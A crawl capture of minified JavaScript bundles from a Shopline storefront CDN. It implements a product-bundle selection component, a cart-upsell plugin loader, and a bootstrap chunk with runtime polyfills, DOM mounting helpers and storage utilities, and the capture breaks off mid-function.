

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/getCombinationInfo-chunk-2352e5ca.js
body_size: 1966
content:
import{X as Z,a as q,y as f,b as k,f as A,e as n,d as O,Y as y,v as L}from"./index-cad1807f.js";import{p as v,u as tt,j as et,k as ct,i as rt,h as u}from"./useCssVars-chunk-c9de277a.js";import{H as st,g as H,P as ot,C as nt,S as dt}from"./hdReport-chunk-f74f273d.js";import{g as it}from"./useBuy-chunk-3d13f579.js";import{o as lt}from"./bootstrap-chunk-20fc6721.js";const ht=(t,r)=>{var m,a,I;(I=(a=(m=window.HdSdk)==null?void 0:m.shopTracker)==null?void 0:a.report)==null||I.call(a,t,r)},mt=({onChange:t})=>{const r=Z(),m=q(t);return m.current=t,f(()=>{r&&m.current({productId:r.productId,skuId:r.skuId})},[r==null?void 0:r.productId,r==null?void 0:r.skuId]),null},_t=v(mt),pt="_con_4hl4j_1",ut="_img_4hl4j_13",at="_checked_4hl4j_18",gt="_underline_4hl4j_30",kt="_title_4hl4j_42",Pt="_mobile_4hl4j_57",bt="_price_4hl4j_60",It="_checkbox_4hl4j_63",jt="_select_4hl4j_66",wt="_promotionPrice_4hl4j_77",St="_originPrice_4hl4j_80",Nt="_skuAttr_4hl4j_87",Mt="_withPicture_4hl4j_99",xt="_hide_4hl4j_118",o={con:pt,img:ut,checked:at,underline:gt,title:kt,mobile:Pt,price:bt,checkbox:It,select:jt,promotionPrice:wt,originPrice:St,skuAttr:Nt,withPicture:Mt,hide:xt},T=new st({page:105,module:127}),Ct=({info:t,type:r="withPicture",onlyPicture:m,className:a,style:I,value:e,onChange:p,activitySeq:j,disabledSelect:W,disabledCheckbox:C,activity:d,ratio:$,fillType:F,price:P,syncMainProduct:V,underline:X})=>{var E,Q;const{t:Y}=tt(),{formatUtil:G,formatUtilToNode:U}=et(),w=ct(),S=k(()=>{var c;return(c=t==null?void 0:t.productSkuList)==null?void 0:c.filter(({available:i,shelves:_,soldOut:l,skuAttributeIds:b})=>i&&_&&!l&&!!(b!=null&&b.length))},[t==null?void 0:t.productSkuList]),N=k(()=>{var c;return(c=S.map(({skuId:i,skuAttributeIds:_})=>{const l=it(_,t.skuAttributeMap);if(l!=null&&l.length)return{value:i,label:l.join("/")}}).filter(i=>!!i))!=null?c:[]},[S]),s=k(()=>t.productSkuList.find(({skuId:c})=>c===(e==null?void 0:e.skuId)),[e==null?void 0:e.skuId,t]),h=k(()=>N.find(({value:c})=>c===(e==null?void 0:e.skuId)),[e==null?void 0:e.skuId,N]),J=c=>{!C&&(e==null?void 0:e.checked)!==c&&(p==null||p({...e,checked:c})),T.collect({event_id:1313,component:101,action_type:107,activity_id:j,spu_name:t.title,spu_id:t.productId,rec_strategy:d==null?void 0:d.recStrategyInfo,...H()})},R=A(c=>{ht(y,{event_name:"select_bundling",sku_id:c}),T.collect({event_id:1314,component:102,activity_id:j,sku_id:c,rec_strategy:d==null?void 0:d.recStrategyInfo,...H()})},[d==null?void 0:d.recStrategyInfo,j]),M=A(c=>{p==null||p({...e,skuId:c}),R(c)},[p,R]),z=c=>{c.stopPropagation()},B=A(({productId:c,skuId:i})=>{c===t.productId&&S.find(_=>_.skuId===i)&&M(i)},[t,S,M]),D=c=>{var i;if(t!=null&&t.handle){const _={};(i=t.productSkuList)==null||i.forEach(({skuId:l,stock:b})=>{_[l]={inventory_quantity:b}}),lt({visible:!0,handle:t==null?void 0:t.handle,skuId:e==null?void 0:e.skuId,buttonText:Y("btn.select"),hideSelectQuantity:!0,spuPropMap:{sub_title:t.subTitle},skuPropMap:_,onSuccess:l=>{B(l)}})}T.collect({event_id:1316,component:104,activity_id:j,spu_name:t.title,spu_id:t.productId,sku_id:s.skuId,price:G(s.price),rec_strategy:d==null?void 0:d.recStrategyInfo,...H()}),z(c)},g=((E=s==null?void 0:s.imageList)==null?void 0:E[0])||((Q=t.images)==null?void 0:Q[0]),K=k(()=>(g==null?void 0:g.indexOf("https://"))>-1,[g]),x=k(()=>rt(g,400,200),[g]);return t.inquiry?null:n("div",{className:u("bundle-product-item",o.con,a,{[o.withPicture]:r==="withPicture",[o.mobile]:w,[o.checked]:!m&&(e==null?void 0:e.checked),[o.underline]:X}),style:I,children:[r==="withPicture"?n("a",{className:o.img,onClick:D,children:n(ot,{src:x.src,srcSet:K?x.srcSet:void 0,sizes:x.sizes,ratio:$,fillType:F})}):null,m?null:n(O,{children:[n(nt,{width:r==="noPicture"?void 0:w?24:32,height:r==="noPicture"?void 0:w?24:32,activePadding:r==="noPicture"?void 0:w?8:12,className:u(o.checkbox,C&&o.hide),checked:e==null?void 0:e.checked,onChange:J}),n("a",{className:u("bundle-product-item-name",o.title,"smartWrap"),onClick:D,children:t.title}),N.length>0&&!W?n("span",{style:{maxWidth:"100%"},onClick:z,children:n(dt,{value:e==null?void 0:e.skuId,className:o.select,options:N,onChange:M})}):null,W&&(h==null?void 0:h.value)?n("span",{className:u("bundle-select-disabled",o.skuAttr),"data-e2e":h==null?void 0:h.label,children:h==null?void 0:h.label}):null,n("div",{className:u("bundle-product-item-price",o.price,"isolate",{smartWrap:r==="withPicture"}),children:[n("span",{className:u("bundle-product-item-promotional-price",o.promotionPrice),children:U(P!=null?P:s==null?void 0:s.price)}),P!==null&&P<(s==null?void 0:s.price)&&(e==null?void 0:e.checked)?n("span",{className:u("bundle-product-item-origin-price",o.originPrice),children:U(s==null?void 0:s.price)}):null]})]}),V?n(_t,{onChange:B}):null]})},Ut=t=>L("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t},L("path",{d:"M14.4 8H1.59998",stroke:"currentColor",strokeWidth:1.6,strokeLinecap:"round"}),L("path",{d:"M8 1.5999L8 14.3999",stroke:"currentColor",strokeWidth:1.6,strokeLinecap:"round"}));function Rt(t){const r=t?{singleAdjustNum:!1}:{singleAdjustNum:!1,adjustNumWithMainProduct:1};return t?{mainProduct:!0,bindProductSkus:t,productBasicFlagInfoDTO:r}:{productBasicFlagInfoDTO:r}}export{Ct as P,Ut as S,Rt as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/entry.js
body_size: 572
content:
(function(n,o,l){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(l)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/index-9fec068c.js","https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/polyfills-legacy-1e55280e.js","https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/index-legacy-26c138e9.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/bootstrap-chunk-20fc6721.js
body_size: 27673
content:
import{A as ve,c as dr,P as fr,l as oe,e as P,s as Rt,a as ne,y as le,h as rn,d as ge,b as J,f as Nt,r as nn,g as on,B as zt,i as an,j as It,D as ln,k as Dt,_ as Le,S as sn}from"./index-cad1807f.js";import{g as pr,c as un,_ as cn,a as Ht,b as dn,d as fn,e as Me,f as pn,h as re,i as Ie,W as he,P as hn,u as vn,j as yn,k as mn,t as $t,B as gn,w as xe,L as ht,s as bn,l as Sn}from"./useCssVars-chunk-c9de277a.js";import{Q as wn}from"./index-chunk-7e33fcee.js";var _n={exports:{}};(function(r){var e=function(n){var i=Object.prototype,t=i.hasOwnProperty,a=Object.defineProperty||function(c,d,f){c[d]=f.value},o,l=typeof Symbol=="function"?Symbol:{},s=l.iterator||"@@iterator",h=l.asyncIterator||"@@asyncIterator",p=l.toStringTag||"@@toStringTag";function u(c,d,f){return Object.defineProperty(c,d,{value:f,enumerable:!0,configurable:!0,writable:!0}),c[d]}try{u({},"")}catch(c){u=function(d,f,S){return d[f]=S}}function E(c,d,f,S){var m=d&&d.prototype instanceof x?d:x,z=Object.create(m.prototype),G=new q(S||[]);return a(z,"_invoke",{value:M(c,f,G)}),z}n.wrap=E;function w(c,d,f){try{return{type:"normal",arg:c.call(d,f)}}catch(S){return{type:"throw",arg:S}}}var y="suspendedStart",T="suspendedYield",C="executing",R="completed",v={};function x(){}function I(){}function N(){}var j={};u(j,s,function(){return this});var A=Object.getPrototypeOf,F=A&&A(A(K([])));F&&F!==i&&t.call(F,s)&&(j=F);var g=N.prototype=x.prototype=Object.create(j);I.prototype=N,a(g,"constructor",{value:N,configurable:!0}),a(N,"constructor",{value:I,configurable:!0}),I.displayName=u(N,p,"GeneratorFunction");function _(c){["next","throw","return"].forEach(function(d){u(c,d,function(f){return this._invoke(d,f)})})}n.isGeneratorFunction=function(c){var d=typeof c=="function"&&c.constructor;return d?d===I||(d.displayName||d.name)==="GeneratorFunction":!1},n.mark=function(c){return Object.setPrototypeOf?Object.setPrototypeOf(c,N):(c.__proto__=N,u(c,p,"GeneratorFunction")),c.prototype=Object.create(g),c},n.awrap=function(c){return{__await:c}};function O(c,d){function f(z,G,Q,W){var X=w(c[z],c,G);if(X.type==="throw")W(X.arg);else{var se=X.arg,ue=se.value;return ue&&typeof ue=="object"&&t.call(ue,"__await")?d.resolve(ue.__await).then(function(ae){f("next",ae,Q,W)},function(ae){f("throw",ae,Q,W)}):d.resolve(ue).then(function(ae){se.value=ae,Q(se)},function(ae){return f("throw",ae,Q,W)})}}var S;function m(z,G){function Q(){return new d(function(W,X){f(z,G,W,X)})}return S=S?S.then(Q,Q):Q()}a(this,"_invoke",{value:m})}_(O.prototype),u(O.prototype,h,function(){return this}),n.AsyncIterator=O,n.async=function(c,d,f,S,m){m===void 0&&(m=Promise);var z=new O(E(c,d,f,S),m);return n.isGeneratorFunction(d)?z:z.next().then(function(G){return G.done?G.value:z.next()})};function M(c,d,f){var S=y;return function(z,G){if(S===C)throw new Error("Generator is already running");if(S===R){if(z==="throw")throw G;return Z()}for(f.method=z,f.arg=G;;){var Q=f.delegate;if(Q){var W=b(Q,f);if(W){if(W===v)continue;return W}}if(f.method==="next")f.sent=f._sent=f.arg;else if(f.method==="throw"){if(S===y)throw S=R,f.arg;f.dispatchException(f.arg)}else f.method==="return"&&f.abrupt("return",f.arg);S=C;var X=w(c,d,f);if(X.type==="normal"){if(S=f.done?R:T,X.arg===v)continue;return{value:X.arg,done:f.done}}else X.type==="throw"&&(S=R,f.method="throw",f.arg=X.arg)}}}function b(c,d){var f=d.method,S=c.iterator[f];if(S===o)return d.delegate=null,f==="throw"&&c.iterator.return&&(d.method="return",d.arg=o,b(c,d),d.method==="throw")||f!=="return"&&(d.method="throw",d.arg=new TypeError("The iterator does not provide a '"+f+"' method")),v;var m=w(S,c.iterator,d.arg);if(m.type==="throw")return d.method="throw",d.arg=m.arg,d.delegate=null,v;var z=m.arg;if(!z)return d.method="throw",d.arg=new TypeError("iterator result is not an object"),d.delegate=null,v;if(z.done)d[c.resultName]=z.value,d.next=c.nextLoc,d.method!=="return"&&(d.method="next",d.arg=o);else return z;return d.delegate=null,v}_(g),u(g,p,"Generator"),u(g,s,function(){return this}),u(g,"toString",function(){return"[object Generator]"});function L(c){var d={tryLoc:c[0]};1 in c&&(d.catchLoc=c[1]),2 in c&&(d.finallyLoc=c[2],d.afterLoc=c[3]),this.tryEntries.push(d)}function U(c){var d=c.completion||{};d.type="normal",delete d.arg,c.completion=d}function q(c){this.tryEntries=[{tryLoc:"root"}],c.forEach(L,this),this.reset(!0)}n.keys=function(c){var d=Object(c),f=[];for(var S in d)f.push(S);return f.reverse(),function m(){for(;f.length;){var z=f.pop();if(z in d)return m.value=z,m.done=!1,m}return m.done=!0,m}};function K(c){if(c){var d=c[s];if(d)return d.call(c);if(typeof c.next=="function")return c;if(!isNaN(c.length)){var f=-1,S=function m(){for(;++f<c.length;)if(t.call(c,f))return m.value=c[f],m.done=!1,m;return m.value=o,m.done=!0,m};return S.next=S}}return{next:Z}}n.values=K;function Z(){return{value:o,done:!0}}return q.prototype={constructor:q,reset:function(c){if(this.prev=0,this.next=0,this.sent=this._sent=o,this.done=!1,this.delegate=null,this.method="next",this.arg=o,this.tryEntries.forEach(U),!c)for(var d in this)d.charAt(0)==="t"&&t.call(this,d)&&!isNaN(+d.slice(1))&&(this[d]=o)},stop:function(){this.done=!0;var c=this.tryEntries[0],d=c.completion;if(d.type==="throw")throw d.arg;return this.rval},dispatchException:function(c){if(this.done)throw c;var d=this;function f(W,X){return z.type="throw",z.arg=c,d.next=W,X&&(d.method="next",d.arg=o),!!X}for(var S=this.tryEntries.length-1;S>=0;--S){var m=this.tryEntries[S],z=m.completion;if(m.tryLoc==="root")return f("end");if(m.tryLoc<=this.prev){var G=t.call(m,"catchLoc"),Q=t.call(m,"finallyLoc");if(G&&Q){if(this.prev<m.catchLoc)return f(m.catchLoc,!0);if(this.prev<m.finallyLoc)return f(m.finallyLoc)}else if(G){if(this.prev<m.catchLoc)return f(m.catchLoc,!0)}else if(Q){if(this.prev<m.finallyLoc)return f(m.finallyLoc)}else throw new Error("try statement without catch or finally")}}},abrupt:function(c,d){for(var f=this.tryEntries.length-1;f>=0;--f){var S=this.tryEntries[f];if(S.tryLoc<=this.prev&&t.call(S,"finallyLoc")&&this.prev<S.finallyLoc){var m=S;break}}m&&(c==="break"||c==="continue")&&m.tryLoc<=d&&d<=m.finallyLoc&&(m=null);var z=m?m.completion:{};return z.type=c,z.arg=d,m?(this.method="next",this.next=m.finallyLoc,v):this.complete(z)},complete:function(c,d){if(c.type==="throw")throw c.arg;return c.type==="break"||c.type==="continue"?this.next=c.arg:c.type==="return"?(this.rval=this.arg=c.arg,this.method="return",this.next="end"):c.type==="normal"&&d&&(this.next=d),v},finish:function(c){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.finallyLoc===c)return this.complete(f.completion,f.afterLoc),U(f),v}},catch:function(c){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.tryLoc===c){var S=f.completion;if(S.type==="throw"){var m=S.arg;U(f)}return m}}throw new Error("illegal catch attempt")},delegateYield:function(c,d,f){return this.delegate={iterator:K(c),resultName:d,nextLoc:f},this.method==="next"&&(this.arg=o),v}},n}(r.exports);try{regeneratorRuntime=e}catch(n){typeof globalThis=="object"?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}})(_n);const pe=pr(un);var hr=function(){if(typeof Map<"u")return Map;function r(e,n){var i=-1;return e.some(function(t,a){return t[0]===n?(i=a,!0):!1}),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(n){var i=r(this.__entries__,n),t=this.__entries__[i];return t&&t[1]},e.prototype.set=function(n,i){var t=r(this.__entries__,n);~t?this.__entries__[t][1]=i:this.__entries__.push([n,i])},e.prototype.delete=function(n){var i=this.__entries__,t=r(i,n);~t&&i.splice(t,1)},e.prototype.has=function(n){return!!~r(this.__entries__,n)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(n,i){i===void 0&&(i=null);for(var t=0,a=this.__entries__;t<a.length;t++){var o=a[t];n.call(i,o[1],o[0])}},e}()}(),vt=typeof window<"u"&&typeof document<"u"&&window.document===document,De=function(){return typeof global<"u"&&global.Math===Math?global:typeof self<"u"&&self.Math===Math?self:typeof window<"u"&&window.Math===Math?window:Function("return this")()}(),On=function(){return typeof requestAnimationFrame=="function"?requestAnimationFrame.bind(De):function(r){return setTimeout(function(){return r(Date.now())},1e3/60)}}(),Pn=2;function kn(r,e){var n=!1,i=!1,t=0;function a(){n&&(n=!1,r()),i&&l()}function o(){On(a)}function l(){var s=Date.now();if(n){if(s-t<Pn)return;i=!0}else n=!0,i=!1,setTimeout(o,e);t=s}return l}var Tn=20,En=["top","right","bottom","left","width","height","size","weight"],Cn=typeof MutationObserver<"u",Ln=function(){function r(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=kn(this.refresh.bind(this),Tn)}return r.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},r.prototype.removeObserver=function(e){var n=this.observers_,i=n.indexOf(e);~i&&n.splice(i,1),!n.length&&this.connected_&&this.disconnect_()},r.prototype.refresh=function(){var e=this.updateObservers_();e&&this.refresh()},r.prototype.updateObservers_=function(){var e=this.observers_.filter(function(n){return n.gatherActive(),n.hasActive()});return e.forEach(function(n){return n.broadcastActive()}),e.length>0},r.prototype.connect_=function(){!vt||this.connected_||(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Cn?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},r.prototype.disconnect_=function(){!vt||!this.connected_||(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},r.prototype.onTransitionEnd_=function(e){var n=e.propertyName,i=n===void 0?"":n,t=En.some(function(a){return!!~i.indexOf(a)});t&&this.refresh()},r.getInstance=function(){return this.instance_||(this.instance_=new r),this.instance_},r.instance_=null,r}(),vr=function(r,e){for(var n=0,i=Object.keys(e);n<i.length;n++){var t=i[n];Object.defineProperty(r,t,{value:e[t],enumerable:!1,writable:!1,configurable:!0})}return r},be=function(r){var e=r&&r.ownerDocument&&r.ownerDocument.defaultView;return e||De},yr=Ke(0,0,0,0);function He(r){return parseFloat(r)||0}function At(r){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce(function(i,t){var a=r["border-"+t+"-width"];return i+He(a)},0)}function Mn(r){for(var e=["top","right","bottom","left"],n={},i=0,t=e;i<t.length;i++){var a=t[i],o=r["padding-"+a];n[a]=He(o)}return n}function xn(r){var e=r.getBBox();return Ke(0,0,e.width,e.height)}function jn(r){var e=r.clientWidth,n=r.clientHeight;if(!e&&!n)return yr;var i=be(r).getComputedStyle(r),t=Mn(i),a=t.left+t.right,o=t.top+t.bottom,l=He(i.width),s=He(i.height);if(i.boxSizing==="border-box"&&(Math.round(l+a)!==e&&(l-=At(i,"left","right")+a),Math.round(s+o)!==n&&(s-=At(i,"top","bottom")+o)),!Nn(r)){var h=Math.round(l+a)-e,p=Math.round(s+o)-n;Math.abs(h)!==1&&(l-=h),Math.abs(p)!==1&&(s-=p)}return Ke(t.left,t.top,l,s)}var Rn=function(){return typeof SVGGraphicsElement<"u"?function(r){return r instanceof be(r).SVGGraphicsElement}:function(r){return r instanceof be(r).SVGElement&&typeof r.getBBox=="function"}}();function Nn(r){return r===be(r).document.documentElement}function zn(r){return vt?Rn(r)?xn(r):jn(r):yr}function In(r){var e=r.x,n=r.y,i=r.width,t=r.height,a=typeof DOMRectReadOnly<"u"?DOMRectReadOnly:Object,o=Object.create(a.prototype);return vr(o,{x:e,y:n,width:i,height:t,top:n,right:e+i,bottom:t+n,left:e}),o}function Ke(r,e,n,i){return{x:r,y:e,width:n,height:i}}var Dn=function(){function r(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Ke(0,0,0,0),this.target=e}return r.prototype.isActive=function(){var e=zn(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},r.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},r}(),Hn=function(){function r(e,n){var i=In(n);vr(this,{target:e,contentRect:i})}return r}(),$n=function(){function r(e,n,i){if(this.activeObservations_=[],this.observations_=new hr,typeof e!="function")throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=n,this.callbackCtx_=i}return r.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(e instanceof be(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(e)||(n.set(e,new Dn(e)),this.controller_.addObserver(this),this.controller_.refresh())}},r.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(e instanceof be(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;!n.has(e)||(n.delete(e),n.size||this.controller_.removeObserver(this))}},r.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},r.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(n){n.isActive()&&e.activeObservations_.push(n)})},r.prototype.broadcastActive=function(){if(!!this.hasActive()){var e=this.callbackCtx_,n=this.activeObservations_.map(function(i){return new Hn(i.target,i.broadcastRect())});this.callback_.call(e,n,e),this.clearActive()}},r.prototype.clearActive=function(){this.activeObservations_.splice(0)},r.prototype.hasActive=function(){return this.activeObservations_.length>0},r}(),mr=typeof WeakMap<"u"?new WeakMap:new hr,gr=function(){function r(e){if(!(this instanceof r))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=Ln.getInstance(),i=new $n(e,n,this);mr.set(this,i)}return r}();["observe","unobserve","disconnect"].forEach(function(r){gr.prototype[r]=function(){var e;return(e=mr.get(this))[r].apply(e,arguments)}});var An=function(){return typeof De.ResizeObserver<"u"?De.ResizeObserver:gr}();const Wn=Object.freeze(Object.defineProperty({__proto__:null,default:An},Symbol.toStringTag,{value:"Module"})),br=({className:r,id:e},n)=>{var t;let i=document.getElementById(e);return i||(i=document.createElement("div"),i.id=e),r&&![...i.classList].includes(r)&&i.classList.add(...r.split(/\s+/)),(t=n==null?void 0:n.parentNode)==null||t.insertBefore(i,n!=null?n:null),i.isConnected?i:null},Sr=({className:r,id:e},n)=>{let i=document.getElementById(e);return i||(i=document.createElement("div"),i.id=e),r&&![...i.classList].includes(r)&&i.classList.add(...r.split(/\s+/)),n==null||n.insertBefore(i,null),i.isConnected?i:null},wr=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:Sr(r,n)},yt=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:br(r,n)},$e=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:n!=null&&n.nextElementSibling?br(r,n==null?void 0:n.nextElementSibling):Sr(r,n==null?void 0:n.parentNode)},qn='[data-ssr-plugin-pdp-checkout-button-list], #product-form-main-product-info.shopline-product-form .product-form__buttons, .shopline-product-form[id^="product-form-template--product"]:not([id$="float"]) .form__buttons';function Gn(r){const e=[];return document.querySelectorAll(qn).forEach(n=>{const i=n.closest(".display-none-tablet");i?e.push(i):n!=null&&n.offsetParent&&e.push(n)}),e.map((n,i)=>yt({id:`bundle-popup-${r}-${i}`,className:`bundle-popup-root popup-id-${r} notranslate`},n))}const Wt='[data-ssr-plugin-pdp-checkout-button-list], #product-form-main-product-info.shopline-product-form .product-form__buttons, .shopline-product-form[id^="product-form-template--product"]:not([id$="float"]) .form__buttons',qt='#Quantity-Form-main-product-info, [id^="Quantity-Form-"], .product-detail__quantity-selector';function Fn(r,e){var t;if(e){const a=[];return document.querySelectorAll(Wt).forEach(o=>{const l=o.closest(".display-none-tablet");l?a.push(l):o!=null&&o.offsetParent&&a.push(o)}),a==null?void 0:a.map((o,l)=>yt({id:`bundle-addOns-${r}-${l}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},o))}let n=document.querySelector(Wt);const i=(t=n==null?void 0:n.closest)==null?void 0:t.call(n,".display-none-tablet");if(i?n=i:n!=null&&n.offsetParent||(n=null),r===ve.SINGLE||r===ve.SLIDE){const a=[...document.querySelectorAll(".sales-bundle-addons__app-block")];return dr()&&(a==null?void 0:a.length)?a.map((o,l)=>wr({id:`bundle-addOns-${r}-${l}`},o)):[$e({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},n||qt)]}return n?[yt({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},n)]:[$e({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},qt)]}var _r=function(){function r(e){dn(this,r),fn(this,"storageService",void 0),this.storageService=e}return cn(r,[{key:"set",value:function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var t=Ht({},i);this.storageService.setItem(n,JSON.stringify(t))}catch(a){}}},{key:"get",value:function(n){var i={};try{var t=JSON.parse(this.storageService.getItem(n));t&&(i=Ht({},t))}catch(a){}return i}},{key:"removeJsonKey",value:function(n,i){var t=this.get(n);t&&n in t&&(delete t[i],this.set(n,t))}},{key:"remove",value:function(){for(var n=this,i=arguments.length,t=new Array(i),a=0;a<i;a++)t[a]=arguments[a];t.forEach(function(o){return n.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),r}();new _r(window.localStorage);var Or=new _r(window.sessionStorage);const Pr="m_bundle_plugin_session";var Tt=(r=>(r.POPUP_PUSH_FREQUENCY="popup_push_frequency",r))(Tt||{});function ja(r){r===fr.ONLY_ONE&&Or.set(Pr,{[Tt.POPUP_PUSH_FREQUENCY]:1})}function Un(r,e){return r&&e?r===fr.ONLY_ONE?!Or.get(Pr)[Tt.POPUP_PUSH_FREQUENCY]:!0:!1}var kr={},Tr={},Xe={},Er={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};r.default=e})(Er);var Bn="Expected a function",Gt=0/0,Qn="[object Symbol]",Yn=/^\s+|\s+$/g,Vn=/^[-+]0x[0-9a-f]+$/i,Kn=/^0b[01]+$/i,Xn=/^0o[0-7]+$/i,Zn=parseInt,Jn=typeof Me=="object"&&Me&&Me.Object===Object&&Me,ei=typeof self=="object"&&self&&self.Object===Object&&self,ti=Jn||ei||Function("return this")(),ri=Object.prototype,ni=ri.toString,ii=Math.max,oi=Math.min,rt=function(){return ti.Date.now()};function ai(r,e,n){var i,t,a,o,l,s,h=0,p=!1,u=!1,E=!0;if(typeof r!="function")throw new TypeError(Bn);e=Ft(e)||0,mt(n)&&(p=!!n.leading,u="maxWait"in 